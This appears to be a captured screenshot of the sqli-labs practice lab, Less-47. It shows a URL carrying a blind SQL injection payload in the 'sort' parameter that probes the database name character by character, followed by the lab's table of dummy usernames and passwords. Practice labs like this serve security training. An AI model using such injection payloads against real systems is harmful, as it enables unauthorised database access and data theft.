 172.18.9.91/sqli-labs-master/Less-47/?sort=rand(ascii(left(database(),1))=115)
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin 123456
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
15 admin'# 111
100 new new
38 less38 hello
39 less39 hello
40 less40 hello40
41 less41 hello41